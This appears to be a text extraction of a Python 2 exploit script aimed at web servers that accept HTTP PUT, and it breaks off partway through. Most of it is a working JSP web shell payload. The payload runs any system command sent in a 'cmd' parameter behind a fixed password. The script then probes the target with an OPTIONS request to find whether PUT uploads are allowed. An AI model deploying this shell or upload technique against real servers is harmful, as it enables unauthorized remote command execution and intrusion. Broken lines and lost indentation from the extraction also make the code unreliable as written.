 #! -*- coding:utf-8 -*-
import httplib
import sys
import time
body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static
String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){ou
println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>'''
#恶意文件payload
try:
conn = httplib.HTTPConnection(sys.argv[1]) #httplib.HTTPConnection用于创建一个http类型的请求链接
conn.request(method='OPTIONS', url='/ffffzz') #conn.request(method, url[, body[, headers]])
#method:
请求的方式，如'GET','POST','HEAD','PUT','DELETE'等
#url: 请求的网页路径。如：'/index.html'
#body: 请求是否带数据，该参数是一个字典
#headers:
请求是否带头信息，该参数是一个字典，不过键的名字是指定
http头关键字
headers = dict(conn.getresponse().getheaders()) #获取一个http响应对象的头文件
print(headers)
if 'allow' in headers and headers['allow'].find('PUT') > 0 : #查找是否支持put方式